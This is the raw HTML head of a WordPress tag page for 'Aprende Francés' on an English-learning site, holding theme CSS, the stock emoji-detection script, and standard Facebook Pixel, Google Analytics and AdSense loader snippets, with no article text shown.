

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://readenglish1.com/tag/aprende-frances/
body_size: 24161
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Aprende Francés &#8211; English 1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Feed" href="https://readenglish1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Comments Feed" href="https://readenglish1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Aprende Francés Tag Feed" href="https://readenglish1.com/tag/aprende-frances/feed/" />
<script type="890242cfd4c3d99e43829cb5-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/readenglish1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://readenglish1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='audioigniter-css' href='https://readenglish1.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#FFFBF9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#172153;color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#48FFBF;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#172153;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#48FFBF;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#48FFBF;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#48FFBF;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#48FFBF;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel="https://api.w.org/" href="https://readenglish1.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://readenglish1.com/wp-json/wp/v2/tags/381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://readenglish1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-32x32.png" sizes="32x32" />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-180x180.png" />
<meta name="msapplication-TileImage" content="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-270x270.png" />
		<style id="wp-custom-css">
			.featured-image{
display:none;	
}		</style>
		<!-- Facebook Pixel Code -->
<script type="890242cfd4c3d99e43829cb5-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4018742418141712');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4018742418141712&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217764815-1" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
<script type="890242cfd4c3d99e43829cb5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217764815-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3765297175667612" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3408456084363565" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4240673622863190" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167077893012780" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4260448283138822" crossorigin="anonymous" type="890242cfd4c3d99e43829cb5-text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-240535490-1" type="890242cfd4c3d99e43829cb5-text/javascript"></script>
<script type="890242cfd4c3d99e43829cb5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-240535490-1');
</script>
